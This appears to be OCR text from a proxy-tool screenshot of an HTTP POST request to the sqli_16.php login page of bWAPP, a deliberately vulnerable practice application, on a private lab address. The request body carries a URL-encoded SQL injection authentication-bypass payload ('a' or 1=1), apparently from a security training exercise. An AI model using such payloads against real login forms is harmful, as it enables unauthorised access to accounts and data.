 Request
Pretty Raw Hex \n
1 POST /bWAPP/sqli_16.php HTTP/1.1
2 Host: 192.168.0.2
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://192.168.0.2/bWAPP/sqli_16.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security_level=0; PHPSESSID=41483e4b429d777e8dde9cfcb885c237
14 Connection: close
15
16 login=%27a%27+or+1%3D1&password=asdsad&form=submit
Search 0 highlights